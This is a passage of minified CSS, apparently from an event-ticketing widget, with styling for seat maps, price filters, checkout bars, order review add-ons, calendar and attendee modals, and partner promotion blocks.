ease-out;-moz-transform:translate(0,-110%);-webkit-transform:translate(0,-110%);-o-transform:translate(0,-110%);-khtml-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%)}.event-outing-modal .modal-box{z-index:10}.view-seating-details{display:flex}.view-seating-details .btn{max-width:110px;margin-top:4px;line-height:36px}.go-button{position:absolute;bottom:28px;left:240px}.go-button .btn{line-height:36px}.seating-section-map{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all 400ms ease;-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);-khtml-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);height:100%}.seating-section-map.show{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.seating-section-map .error-text{padding:64px 32px;text-align:center}.seating-section-map > .btn-back{display:block;color:#000;cursor:pointer;position:absolute;top:115px;left:15px;width:32px;height:32px;background:#ddd;border-radius:50%;z-index:1}.seating-section-map > .btn-back > span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:20px}.seating-section-map text{pointer-events:none}circle.seating-detail{stroke:#cbcbcb;fill:#eaeaea}circle.seating-detail text{text-anchor:middle;cursor:default}circle.seating-detail.no-ticket{cursor:default}circle.seating-detail.available{stroke:#000;cursor:pointer;fill:#008564}circle.seating-detail.available text{cursor:pointer}circle.seating-detail.available.exclusive-group{fill:#008564}circle.seating-detail.sold-out{stroke:none;cursor:pointer;fill:#cde5ce}circle.seating-detail.sold-out text{cursor:pointer}circle.seating-detail.sold-out:hover{fill:#bfbfbf}circle.seating-detail.sold-out.exclusive-group{fill:#008564}circle.seating-detail.available:hover,circle.seating-detail.highlighted{fill:#449fe6;stroke:#3b92d6}circle.seating-detail.no-ticket:hover{fill:#bfbfbf}circle.seating-detail.available.disabled-buy-ticket,circle.seating-detail.highlighted.disabled-buy-ticket{cursor:default}.widget-bottom{position:fixed;width:100%;left:0;padding:0 17px;transition:bottom .3s;z-index:9999;height:110px;box-shadow:15px 0 50px rgba(0,0,0,0.1);bottom:0}@media (min-width:769px){.widget-bottom{left:0;padding:20px 17px;border-radius:20px 0 0 0;height:120px;position:absolute;z-index:40}}.widget-bottom .adjust-adding{padding-top:52px}@media (max-width:769px){.widget-bottom .adjust-adding{padding-top:45px}}.widget-bottom .fade-animation-enter.total-text{opacity:0}.widget-bottom .fade-animation-enter.fade-animation-enter-active.total-text{transition:opacity .3s;opacity:1}.widget-bottom .fade-animation-exit.total-text{opacity:1}.widget-bottom .fade-animation-exit.fade-animation-exit-active.total-text{transition:opacity .3s;opacity:0}.widget-bottom .fan-shield-img-container{position:absolute;bottom:0;left:0;right:0;height:24px;background:#fff}@media (min-width:769px){.widget-bottom .fan-shield-img-container{display:none}}.widget-bottom .fan-shield-img-container img.fan-shield-img{display:block;cursor:pointer;position:relative;height:13px;left:13px;top:5px}.widget-bottom .imgs{position:absolute;left:0;top:40px}@media (min-width:769px){.widget-bottom .imgs{top:13px}}.widget-bottom .imgs img{height:22px}.widget-bottom .imgs img.fan-shield-img{cursor:pointer;position:relative;height:13px;display:block;left:0}@media (min-width:769px){.widget-bottom .imgs img.fan-shield-img{top:-1px;display:inline;height:20px;left:10px}.widget-bottom .imgs img.fan-shield-img.is-TM-offer{height:15px;top:-4px}}.widget-bottom .flex-box{display:flex;align-items:center;height:100%;justify-content:space-between;padding-left:14px;padding-right:6px;margin-left:60px}@media (min-width:769px){.widget-bottom .flex-box{margin-left:0}}.widget-bottom .flex-box.fit-content{min-width:fit-content}.widget-bottom .keep-shopping{text-decoration:underline;cursor:pointer;font-size:14px;min-width:fit-content}.widget-bottom .total-text{font-size:14px}@media (min-width:769px){.widget-bottom .total-text{font-size:16px}}.widget-bottom .total-text .sub-link{font-size:10px;padding:0 5px 0 0;margin-top:30px;text-decoration:underline;color:#9d9d9d}@media (min-width:769px){.widget-bottom .total-text .sub-link{font-size:12px}}.widget-bottom .total-text .sub-link.with-zip{padding:5px 5px 0 0}.widget-bottom .total-text .sub-link-wrapper{margin-top:3px;white-space:nowrap}.widget-bottom .custom-bottom-text{position:absolute;padding-left:22px;top:13px;font-size:13px}.widget-bottom .custom-bottom-text .material-icons{left:0;position:absolute;top:-3px}.widget-bottom .buy-ticket-btn{font-size:14px;width:100%;right:0;top:24px;padding:0 15px}@media (min-width:769px){.widget-bottom .buy-ticket-btn{bottom:unset;top:unset;font-size:16px;position:static}}@media (max-width:769px){.widget-bottom .payment-button{width:100%;bottom:unset;top:unset;position:static}}.widget-bottom .order-completed{padding:12px 0;text-align:center}.widget-bottom .order-completed a{font-weight:600;font-size:13px;cursor:pointer}.widget-bottom .order-completed .row{margin-top:10px}.widget-bottom .order-completed .row:after{content:"";clear:both;display:block}.widget-bottom .order-completed .row .buy-ticket-btn{width:calc(60% - 12px);margin-right:12px;float:left;position:initial}.widget-bottom .order-completed .row .buy-ticket-btn.submitting{pointer-events:none !important}.widget-bottom .order-completed .row .download-app{width:calc(40% - 12px);margin-left:12px;float:left;border:2px solid #15232e;border-radius:3px;line-height:58px;position:relative;font-size:14px;color:#15232e;text-align:center;font-weight:bold;background:transparent;outline:none;padding:0;cursor:pointer}.widget-bottom .order-completed .row .download-app .btn-text{position:relative}@media (min-width:769px){.widget-bottom .order-completed .row .download-app .btn-text{padding-left:12px}}.widget-bottom .order-completed .row .download-app .btn-text .material-icons{position:absolute;font-size:24px;color:#15232e;left:-12px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);display:none}@media (min-width:769px){.widget-bottom .order-completed .row .download-app .btn-text .material-icons{display:inline}}.with-zip{height:140px}@media (min-width:769px){.with-zip{height:162px}}.with-payLater{height:120px}@media (min-width:769px){.with-payLater{height:162px}}.filter-ticket-price .dropdown-content{padding:24px;width:450px !important}.filter-ticket-price .dropdown-content .dropdown-title a{float:right}.filter-ticket-price .dropdown-content .slider-wrapper{margin-top:35px;padding:0 80px;position:relative;margin-bottom:15px}.filter-ticket-price .dropdown-content .slider-wrapper .range-value{background:#fff;border:1px solid #d0d3d5;border-radius:6px;width:60px;height:36px;line-height:36px;text-align:center;color:#15232e;font-size:14px;position:absolute;left:0;top:-17px}.filter-ticket-price .dropdown-content .slider-wrapper .range-value.right{right:0;left:initial}.seat-map-modal{margin-top:65px}.seat-map-modal .seat-map-body .seat-map-venue-info{position:absolute;display:flex;justify-content:space-between;align-items:center;padding:15px 22px;top:0;border:1px solid rgba(0,0,0,0.3);border-radius:10px;width:90%;margin:0 5%;left:0}.seat-map-modal .seat-map-body .seat-map-venue-info .widget-outing-info{padding-bottom:6px}.seat-map-modal .seat-map-body .seat-map-venue-info .widget-outing-info .outing-info-date-time-item{display:flex;margin-bottom:4px;align-items:start}.seat-map-modal .seat-map-body .seat-map-venue-info .widget-outing-info .outing-info-date-time-item .info-venue-detail{color:#7b7b7b;font-size:12px;margin-top:3px}.ticket-filter-mobile .btn-yellow-filter-item{font-size:11px;float:left;height:30px;line-height:unset;position:relative;padding-left:30px;padding-right:11px;width:auto}.ticket-filter-mobile .btn-yellow-filter-item svg{position:absolute;width:16px;height:16px;left:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ticket-filter-mobile span{line-height:30px}.ticket-filter-mobile-without-selection .filter-btn-full{flex-basis:50%}.ticket-filter-mobile-without-selection button:first-child svg{left:56px}.ticket-filter-mobile-without-selection button:last-child svg{left:49px}.ticket-filter-mobile-without-selection:after{display:none !important}@media (min-width:769px){.ticket-filter .modal-box{width:500px !important}.ticket-filter .modal-box .modal-body{min-height:200px !important}}.ticket-filter-modal .slider-wrapper{margin-top:28px;position:relative;margin-bottom:40px}.ticket-filter-modal .slider-wrapper .range-slider-wrapper{padding:0 80px}.ticket-filter-modal .slider-wrapper .range-value{border-radius:6px;width:50px;height:40px;line-height:40px;text-align:center;position:absolute;left:0;top:-17px}.ticket-filter-modal .slider-wrapper .range-value.cad-price .price-title{font-size:10px}.ticket-filter-modal .slider-wrapper .range-value.right{right:0;left:initial}.ticket-filter-modal .price-info-wrapper{position:relative;margin-top:25px}.ticket-filter-modal .price-info-wrapper .loading-fees-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.8)}.ticket-filter-modal .price-info-wrapper .loading-fees-overlay .spin-icon{position:absolute;top:50%;left:50%;color:#000;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:inherit}.ticket-filter-modal .price-info-wrapper .loading-fees-overlay .spin-icon .fa{font-size:15px}.ticket-filter-modal .price-info-wrapper .price-info{padding:12px;width:145px;border:1px solid #d0d3d5;background:#fff;border-radius:6px;font-size:13px;position:relative}.ticket-filter-modal .price-info-wrapper .price-info.right{position:absolute;right:0;top:0}.ticket-filter-modal .price-info-wrapper .price-info.right:after,.ticket-filter-modal .price-info-wrapper .price-info.right:before{left:calc(100% - 27px)}.ticket-filter-modal .price-info-wrapper .price-info:after,.ticket-filter-modal .price-info-wrapper .price-info:before{bottom:100%;left:27px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ticket-filter-modal .price-info-wrapper .price-info:after{border-color:rgba(0,0,0,0);border-bottom-color:#fff;border-width:6px;margin-left:-6px}.ticket-filter-modal .price-info-wrapper .price-info:before{border-color:rgba(208,211,213,0);border-bottom-color:#d0d3d5;border-width:7px;margin-left:-7px}.ticket-filter-modal .checkbox-wrapper{height:32px}.ticket-filter-modal .sort-result .select{width:50% !important}.ticket-filter-modal .button-positon{margin-left:auto;margin-right:auto}.ticket-filter-modal .control-label{font-size:14px !important}@media (max-width:768px){.ticket-filter-modal .control-label{font-size:12px !important}}.ticket-filter-modal .modal-footer{padding:0 86px}@media (max-width:768px){.ticket-filter-modal .modal-footer .btn{font-size:12px}}.seat-map-modal{height:100%;margin-top:52px}.seat-map-modal .icon-color{color:#9d9d9d}.seat-map-modal .seat-map-body{height:calc(100% - 50px);width:100%;position:relative}.seat-map-modal .seat-map-body .venue-info{margin-top:0;padding:18px 16px;position:absolute;top:0;left:0;right:0;width:90%;margin:0 auto;opacity:.9;box-shadow:0 5px 10px rgba(0,0,0,0.03);font-size:13px;line-height:13px;border:1px solid #e9e9e9;border-radius:8px;height:7rem;z-index:10}.seat-map-modal .seat-map-body .venue-info b{font-size:14px}.seat-map-modal .seat-map-body .venue-info .infor-icon{position:absolute;top:50%;right:16px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.seat-map-modal .seat-map-body .venue-info .venue-address-9ak{display:flex;margin-top:8px}.seat-map-modal .seat-map-body .venue-info .venue-address-9ak .venue-name{line-height:16px}.seat-map-modal .seat-map-body .venue-info .venue-address-9ak .venue-address-detail{font-size:12px;margin-top:5px}.seat-map-modal .seat-map-body .ism-controls{position:absolute;z-index:10;right:20px;bottom:30px}.widget-control{font-weight:400;z-index:10;padding:0}@media (min-width:768px){.widget-control{padding:0 10px}}@media (min-width:1024px){.widget-control{padding:0 30px}.widget-control .widget-ticket-filter-without-selection{justify-content:end}.widget-control .widget-ticket-filter-without-selection button{width:112px !important}}.widget-control .widget-ticket-filter{position:relative;display:flex;align-items:center;height:100%;width:100%}.widget-control .widget-ticket-filter .form-control{height:36px;line-height:36px;background-color:#fff;border-radius:3px;border:1px solid #d0d3d5;width:100%;padding:0 10px;font-size:13px !important;color:#000 !important}.widget-control .widget-ticket-filter .select-native{border-radius:8px}.widget-control .widget-ticket-filter .select-native select{border-radius:8px}.widget-control .widget-ticket-filter .select-native .dropdown-icon{line-height:0}.widget-control .widget-ticket-filter .btn-black,.widget-control .widget-ticket-filter .btn-yellow{position:relative;width:96px;height:42px;padding-left:40px;line-height:20px}@media (min-width:769px){.widget-control .widget-ticket-filter .btn-black,.widget-control .widget-ticket-filter .btn-yellow{min-width:111px;padding-left:32px}}.widget-control .widget-ticket-filter .btn-black svg,.widget-control .widget-ticket-filter .btn-yellow svg{position:absolute;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:13px}@media (min-width:769px){.widget-control .widget-ticket-filter .btn-black svg,.widget-control .widget-ticket-filter .btn-yellow svg{left:16px}}.widget-control .widget-ticket-filter-hide{display:none}.widget-control .ticket-filter-mobile{padding:8px 17px;height:100%;display:flex;align-items:start;justify-content:space-between}.widget-control .ticket-filter-mobile:after{content:"";clear:both;display:block}.widget-control .ticket-filter-mobile .select-native{width:45%;float:left;margin-right:7px}@media (min-width:769px){.widget-control .ticket-filter-mobile .select-native{width:40%}}.widget-control .ticket-filter-mobile .select-native select{font-size:12px}.widget-control .ticket-filter-mobile .btn-black,.widget-control .ticket-filter-mobile .btn-yellow{margin-right:12px;color:#fff}.widget-control .ticket-filter-mobile .btn-outline-black,.widget-control .ticket-filter-mobile .btn-black,.widget-control .ticket-filter-mobile .btn-yellow{width:calc(30% - 12px);float:left;height:38px;line-height:unset;position:relative;padding-left:32px}.widget-control .ticket-filter-mobile .btn-outline-black svg,.widget-control .ticket-filter-mobile .btn-black svg,.widget-control .ticket-filter-mobile .btn-yellow svg{position:absolute;width:16px;height:16px;left:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.widget-control .ticket-filter-mobile .btn-outline-black{height:38px;line-height:unset;width:calc(30% - 12px);float:left;text-shadow:none}.widget-control .widget-control-button{height:40px;padding:0 12px;font-size:14px;text-align:center;display:flex;align-items:center;justify-content:space-between;position:relative}@media (min-width:1024px){.widget-control .widget-control-button{height:60px;font-size:14px}}.widget-control .widget-control-button.no-back-btn{text-align:left}.widget-control .widget-control-button.no-back-btn .title{text-align:right}.widget-control .widget-control-button .go-back-btn{position:relative;cursor:pointer;text-align:left}@media (max-width:769px){.widget-control .widget-control-button .go-back-btn{padding-left:20px}}.widget-control .widget-control-button .go-back-btn .material-icons-round{position:absolute;left:-17px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:18px}@media (max-width:769px){.widget-control .widget-control-button .go-back-btn .material-icons-round{left:0}}.widget-control .widget-control-button .title-wrap{display:flex}@media (min-width:769px){.widget-control .widget-control-button .title-wrap{right:0}}.widget-control .widget-control-button .title-wrap .right-title{margin-left:5px;font-weight:600}@media (min-width:769px){.widget-control .widget-control-button .title-wrap .right-title{margin-left:45px}}.widget-control .widget-control-button .title-wrap .right-title,.widget-control .widget-control-button .title-wrap .title{font-weight:700;position:relative}.ticket-filter-ada{display:flex;align-items:center}.ticket-filter-ada i{font-size:18px;margin-right:8px}.widget-wizard .sold-out-banner{box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-bottom-right-radius:3px;border-bottom-left-radius:3px;position:absolute;padding:29px 29px 24px 48px;font-size:14px;top:65px;left:0;width:100%;z-index:10}.widget-wizard .sold-out-banner .alert-line{width:100%;height:12px;position:absolute;top:0;left:0}.widget-wizard .sold-out-banner .icon{font-size:24px;position:absolute;left:12px;top:29px}.restrict-offer-verify-email-modal .form-group{margin-top:20px}.restrict-offer-verify-email-modal .error-text{color:#de3d52;font-size:13px;margin-top:5px;opacity:0}.restrict-offer-verify-email-modal.show-error .form-control{border-color:#de3d52}.restrict-offer-verify-email-modal.show-error .error-text{opacity:1}.delay-widget-checkout{text-align:center;margin:69px 0}.delay-widget-checkout div{margin-bottom:15px}.delay-widget-checkout .dl-content{margin:0 !important}.delay-widget-checkout img{width:120px}.delay-widget-checkout .dw-header{font-weight:600;font-size:18px}.widget-review-order .add-on-info-wrapper{padding:13px 0 14.5px}.widget-review-order .add-on-info-wrapper:after{content:"";clear:both;display:block}.widget-review-order .add-on-info-wrapper .add-on-title-NTO{padding-left:30px}.widget-review-order .add-on-info-wrapper .add-on-title{width:50%;float:left;position:relative;padding-right:10px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-icon{position:absolute;left:0;top:0;font-size:24px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{margin-top:3px;color:#9d9d9d;font-size:12px}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{font-size:10px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{position:relative;font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .info-icon{cursor:pointer;display:inline-block;margin-left:5px;position:relative;top:3px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description{font-weight:300}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name{margin-bottom:5px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name .box-info-price{float:right}.widget-review-order .add-on-info-wrapper .add-on-each-price{width:35%;float:left}.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-each-price.loading .custom-arrow{right:9px !important}.widget-review-order .add-on-info-wrapper .add-on-each-price.loading .select .select-text{background-color:#fff !important;color:#000 !important;border-color:#15232e !important}.widget-review-order .add-on-info-wrapper .add-on-each-price input{width:100%;height:30px;line-height:24px;border:1px solid #e9e9e9;border-radius:8px;font-size:13px;padding-right:5px}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input{position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input .spin-icon{position:absolute;top:3px;left:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper{width:85px;position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper input{padding-left:20px;padding-right:20px}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .spin-icon{position:absolute;top:3px;right:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix{position:absolute;line-height:24px;left:5px;top:2px;font-size:13px;font-weight:bold}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix > span{position:absolute;left:-35px}.widget-review-order .add-on-info-wrapper .add-on-each-price .error-text{font-size:13px;color:#e95656;margin-top:8px;font-weight:normal}.widget-review-order .add-on-info-wrapper .add-on-each-price .select{display:block;margin-top:5px;width:85px}.widget-review-order .add-on-info-wrapper .add-on-each-price .select .select-text{font-size:13px;height:24px;line-height:24px;border:1px solid #15232e}.widget-review-order .add-on-info-wrapper .add-on-each-price .select .custom-arrow{top:0;height:24px}.widget-review-order .add-on-info-wrapper .add-on-each-price .select .custom-arrow .material-icons{line-height:24px}.widget-review-order .add-on-info-wrapper .add-on-price{width:15%;float:left;text-align:right}.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:14px}}.widget-review-order.with-fee .add-on-each-price,.widget-review-order.international-currency .add-on-each-price{width:25%}.widget-review-order.with-fee .add-on-price,.widget-review-order.international-currency .add-on-price{width:25%}.add-password .modal-box{padding:0 !important}.add-password .modal-box .material-icons-outlined{color:#fff}.add-password .guest-add-password-modal .modal-box{padding:0 !important}.add-password .guest-add-password-modal .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.add-password .guest-add-password-modal .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff !important}.add-password .guest-add-password-modal .modal-body{font-size:12px;line-height:16px}@media (min-width:769px){.add-password .guest-add-password-modal .modal-body{font-size:14px;line-height:18px}}.add-password .guest-add-password-modal .modal-body .sub-title{font-size:14px;font-weight:600}@media (min-width:769px){.add-password .guest-add-password-modal .modal-body .sub-title{font-size:16px}}.add-password .guest-add-password-modal .modal-body .text{margin-bottom:20px}.add-password .guest-add-password-modal .modal-body .control-label-password{font-size:14px;padding-bottom:5px}.add-password .guest-add-password-modal .modal-body .input-password{width:263px}.add-password .guest-add-password-modal .modal-body .error-text{bottom:-34px;width:70%}.add-password .guest-add-password-modal .modal-footer .btns{width:100%;display:flex;justify-content:center}.add-password .guest-add-password-modal .modal-footer .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.add-password .guest-add-password-modal .modal-footer .btns .col-md-12{width:210px}@media (min-width:769px){.add-to-calendar .modal-box{max-width:500px;height:570px}}.add-to-calendar .add-to-calendar-modal{position:absolute;padding-top:30px}.add-to-calendar .add-to-calendar-modal .modal-body{padding:17px}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action{height:72px;margin-bottom:1px;background:#fff;font-weight:600;font-size:14px;line-height:72px;position:relative;display:block;transition:background .3s;padding-left:81px;color:#000;text-decoration:none;cursor:pointer}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action:hover{background:#e6f4ff}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action .icon{position:absolute;font-size:34px;left:21px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.add-to-calendar .add-to-calendar-modal .modal-body .calendar-wrapper .action .material-icons{position:absolute;top:50%;right:12px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:36px;color:#000}.add-to-calendar .add-to-calendar-modal .modal-body .not-working{margin-top:24px;font-size:13px}.add-to-calendar .add-to-calendar-modal .modal-body .not-working a{text-decoration:none}.add-to-calendar .add-to-calendar-modal .popup-success{position:absolute;bottom:0;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:30px;overflow:hidden}.add-to-calendar .add-to-calendar-modal .popup-success .popup{position:relative;top:100%;opacity:0;transition:all 200ms;border-top-left-radius:5px;border-top-right-radius:5px;padding:0 20px;line-height:30px;font-size:13px;white-space:nowrap;background:#fff;color:#000;font-weight:600;border:1px solid #d0d3d5}.add-to-calendar .add-to-calendar-modal .popup-success .popup.slide-up{top:0;opacity:1}.widget-attendees{box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.widget-attendees .btn-black,.widget-attendees .btn-yellow{height:36px;font-size:13px;line-height:0;width:100%}.widget-attendees .widget-attendees-wrapper{padding:24px 17px 30px 17px}@media (min-width:769px){.widget-attendees .widget-attendees-wrapper{padding:24px 35px 130px 35px}}.widget-attendees .widget-attendees-wrapper .attendees-title{font-size:20px;position:relative;margin-bottom:23px}.widget-attendees .widget-attendees-wrapper .attendees-instruction{font-size:11px;font-weight:500}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item{padding:24px 0}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item:not(:first-child){border-top:1px solid #d0d3d5}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-title{cursor:pointer;position:relative;font-weight:bold;font-size:13px;margin-bottom:14px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-title .material-icons{position:absolute;top:0;right:0;font-size:24px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .attending-box{border:1px solid #d0d3d5;border-radius:3px;padding:16px 12px;font-size:13px;padding-right:25px;margin-bottom:24px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .attending-box .checkbox{top:-2px}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col .select,.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col select{height:30px;line-height:30px}@media (min-width:769px){.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col .select,.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col select{height:42px;line-height:42px}}@media (min-width:769px){.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row:after{content:"";clear:both;display:block}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col{float:left;width:calc(50% - 12px)}.widget-attendees .widget-attendees-wrapper .attendees-wrapper .attendees-item .attendees-item-body .form-row .form-col:nth-child(even){margin-left:12px}}.fanatics-tracking{margin-top:24px;padding:30px 24px;background:#fafbfb}.fanatics-tracking .card-title{font-size:18px;font-weight:bold;margin-bottom:18px}.fanatics-tracking .card-description{font-size:13px}.fanatics-tracking .card-description.italic-text{font-style:italic}.fanatics-tracking .image-preview{width:100%;display:block;margin-top:24px;margin-bottom:12px;height:60px;background:#dedede}.fanatics-tracking .image-preview img{width:100%}.order-complete-shares .shares-action{position:relative;margin-top:25px}.order-complete-shares .shares-action .action-btn{display:inline-block;vertical-align:top;font-size:14px;padding:6px 10px;border-radius:4px;text-align:center;transition:all .1s ease;cursor:pointer}.order-complete-shares .shares-action .action-btn.invite-others{color:#000;width:65%;background-color:#fff;box-shadow:0 4px 7px rgba(0,0,0,0.1)}.order-complete-shares .shares-action .action-btn.invite-others:hover{background-color:#fafafa}.order-complete-shares .shares-action .action-btn.share-offer{color:#000;width:30%;margin-left:5%;border:1px solid #000;background-color:#fff}.order-complete-shares .shares-action .action-btn.share-offer:hover{background-color:#fafafa}.order-complete-shares .purchase-info{margin-top:30px}.ticket-review-list .purchase-info-row{display:flex}.ticket-review-list .purchase-info-row.ga-row .purchase-item{flex:0 0 50%}.ticket-review-list .purchase-info-row .purchase-item{margin-bottom:10px;flex:0 0 33.3%}.ticket-review-list .purchase-info-row .purchase-item .item-label{font-weight:bold}.ticket-review-list .purchase-info-row .purchase-item .item-value{margin-top:2px}.stayker-container{padding:0 30px;display:grid;grid-template-columns:1fr 1fr}.stayker-container .image{width:100%;grid-column:1/1;grid-row:1/3;aspect-ratio:1/1}.stayker-container .image img{width:100%}.stayker-container .content-copy{padding:0 34px}.stayker-container .content-copy .caption{font-size:20px;line-height:24px;font-weight:bold;margin-bottom:8px}.stayker-container .content-copy .body{font-size:14px;line-height:20px;font-weight:normal}.stayker-container .content-cta{padding:0 34px}.stayker-container .content-cta .cta-text{font-size:18px;line-height:21.6px;font-weight:bold;margin-bottom:14px}.stayker-container .content-cta .cta-button{font-size:14px;line-height:17px;font-weight:bold}.stayker-container .content-cta .cta-button a{text-decoration:none}@media (max-width:768px){.stayker-container{grid-template-columns:1fr}.stayker-container .content-copy{grid-column-start:1;grid-row-start:1;padding:0;margin-bottom:30px}.stayker-container .image{grid-column-start:1;grid-row-start:2;padding:0;margin-bottom:18px}.stayker-container .content-cta{display:grid;grid-column-start:1;grid-row-start:3;padding:0;margin-bottom:30px}.stayker-container .content-cta .cta-text{text-align:center;font-size:22px}.stayker-container .content-cta .cta-button{justify-self:center;width:240px}}.travel-leisure-header-wrapper{display:flex;align-items:center;flex-direction:column;margin-top:-8px}.travel-leisure-header-wrapper .travel-leisure-header{font-size:20px;font-weight:bold}.travel-leisure-header-wrapper .save-up-title{color:#ddbc1a}.travel-leisure-header-wrapper .travel-leisure{margin:20px 0;padding:0 35px;display:flex}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-btn .travel-leisure-temp-logo{padding-left:30px}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-btn .btn-travel-leisure-link{margin-left:22px;color:#5b5b5b}@media (max-width:768px){.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-btn .btn-travel-leisure-link{margin-left:16px}}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header{font-size:14px;padding-left:28px;padding-top:10px;padding-bottom:14px}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header .a-light-mode{color:#1b00c0}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header .a-dark-mode{color:#9d97c3}@media (max-width:768px){.travel-leisure-header-wrapper .travel-leisure .travel-leisure-infor-header{padding-left:18px}}.travel-leisure-header-wrapper .travel-leisure .save-up-title{padding-top:10px;padding-bottom:5px}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-image img{max-width:unset;height:138px;width:138px}.travel-leisure-header-wrapper .travel-leisure 